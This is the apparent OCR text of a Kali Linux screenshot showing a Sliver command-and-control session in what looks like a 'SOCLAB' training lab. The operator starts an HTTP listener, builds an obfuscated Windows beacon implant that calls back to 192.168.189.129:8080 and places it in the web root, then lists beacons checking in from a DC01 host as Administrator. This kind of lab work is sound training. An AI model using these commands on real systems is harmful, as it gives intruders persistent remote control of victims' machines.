 1 2 3 4 15:44
root@kali: /home/kali
Session Actions Edit View Help
Screenshot taken
View image
root@kali: /var/www/html root@kali: /home/kali root@kali: /home/kali
┌──(root㉿kali)-[/home/kali]
└─# sliver-server
.------..------..------..------..------..------.
|S.--. ||L.--. ||I.--. ||V.--. ||E.--. ||R.--. |
| :/\: || :/\: || (\/) || :(): || (\/) || :(): |
| :\/: || (__) || :\/: || ()() || :\/: || ()() |
| '--'S|| '--'L|| '--'I|| '--'V|| '--'E|| '--'R|
`------'`------'`------'`------'`------'`------'
All hackers gain hexproof
[*] Server v1.5.42 - 85b0e870d05ec47184958dbcb871ddee2eb9e3df
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
[server] sliver > http --lport 8080
[*] Starting HTTP :8080 listener ...
[*] Successfully started job #1
[server] sliver > generate beacon --http 192.168.189.129:8080 --seconds 10 --jitter 2 --os windows --arch amd64 --format exe --save /var/www/html/echo.exe
[*] Generating new windows/amd64 beacon implant binary (10s)
[*] Symbol obfuscation is enabled
[*] Beacon 2d98615e SWEET_LACK - 192.168.189.141:40234 (lavesh-VMware-Virtual-Platform) - linux/amd64 - Sun, 13 Sep 2026 15:38:30 IST
[*] Build completed in 2m3s
[*] Implant saved to /var/www/html/echo.exe
[*] Beacon 590cb6ac ROYAL_IT - 192.168.189.140:65205 (DC01) - windows/amd64 - Sun, 13 Sep 2026 15:43:17 IST
[*] Beacon 5ca614de ROYAL_IT - 192.168.189.140:65204 (DC01) - windows/amd64 - Sun, 13 Sep 2026 15:43:17 IST
[server] sliver > beacons
ID Name Tasks Transport Remote Address Hostname Username Operating System Locale Last Check-In N
ext Check-In
48eff2b4 SYMBOLIC_FLOUR 0/0 http(s) 192.168.189.140:49309 DC01 SOCLAB\Administrator windows/amd64 en-US Fri Sep 11 03:38:16 IST 2026 (60h5m19s ago) F
ri Sep 11 03:38:27 IST 2026 (60h5m8s ago)
8474b8bf SYMBOLIC_FLOUR 0/0 http(s) 192.168.189.140:49318 DC01 SOCLAB\Administrator windows/amd64 en-US Fri Sep 11 03:38:20 IST 2026 (60h5m15s ago) F
ri Sep 11 03:38:31 IST 2026 (60h5m4s ago)
a01c631a SYMBOLIC_FLOUR 0/0 http(s) 192.168.189.140:49311 DC01 SOCLAB\Administrator windows/amd64 en-US Fri Sep 11 03:38:18 IST 2026 (60h5m17s ago) F
ri Sep 11 03:38:29 IST 2026 (60h5m6s ago)
10936c0b WRITTEN_PHOTO 1/1 http(s) 192.168.189.140:59007 DC01 SOCLAB\Administrator windows/amd64 en-US Fri Sep 11 23:23:22 IST 2026 (40h20m13s ago) F
ri Sep 11 23:23:32 IST 2026 (40h20m3s ago)
6b09c3d9 WRITTEN_PHOTO 0/0 http(s) 192.168.189.140:59018 DC01 SOCLAB\Administrator windows/amd64 en-US Fri Sep 11 23:23:24 IST 2026 (40h20m11s ago) F
ri Sep 11 23:23:34 IST 2026 (40h20m1s ago)
105f8cfb WRITTEN_PHOTO 0/0 http(s) 192.168.189.140:59012 DC01 SOCLAB\Administrator windows/amd64 en-US Fri Sep 11 23:23:28 IST 2026 (40h20m7s ago) F